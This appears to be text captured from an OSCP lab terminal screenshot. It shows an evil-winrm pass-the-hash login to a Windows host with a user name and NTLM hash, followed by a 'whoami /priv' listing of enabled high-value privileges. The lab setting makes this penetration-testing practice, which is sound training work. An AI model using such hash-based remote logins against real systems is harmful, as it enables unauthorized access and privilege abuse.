 (kali㉿pm-kali)-[~/Documents/oscp/Machines/121.1.11.10]
$ evil-winrm -i 10.11.1.120 -u david -H d4738e8c31d43e0147f27894a20e6683 127 ×
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\david\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled